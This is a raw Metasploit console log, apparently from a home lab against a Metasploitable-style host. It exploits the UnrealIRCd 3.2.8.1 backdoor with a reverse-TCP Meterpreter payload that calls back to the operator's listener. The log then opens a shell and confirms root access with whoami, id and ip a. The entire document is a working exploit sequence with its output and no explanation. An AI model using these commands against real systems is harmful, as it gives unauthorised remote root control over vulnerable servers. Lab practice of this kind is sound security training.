 msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter/reverse_tcp
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.148.42.84
RHOSTS => 10.148.42.84
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.148.42.76
LHOST => 10.148.42.76
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more details.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 10.148.42.76:4444
[*] 10.148.42.84:6667 - Connected to 10.148.42.84:6667
[*] 10.148.42.84:6667 - Sending IRC backdoor command
[*] Sending stage (1062760 bytes) to 10.148.42.84
[*] Meterpreter session 1 opened (10.148.42.76:4444 -> 10.148.42.84:52507) at 2026-05-11 12:02:13 +0530
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > shell
Process 4804 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:05:e7:39 brd ff:ff:ff:ff:ff:ff
inet 10.148.42.84/24 brd 10.148.42.255 scope global eth0
inet6 2409:40f4:304e:2d98:a00:27ff:fe05:e739/64 scope global dynamic
valid_lft 6514sec preferred_lft 6514sec
inet6 2409:40f4:3100:b8b9:a00:27ff:fe05:e739/64 scope global dynamic
valid_lft 6489sec preferred_lft 6489sec
inet6 fe80::a00:27ff:fe05:e739/64 scope link
valid_lft forever preferred_lft forever
KALI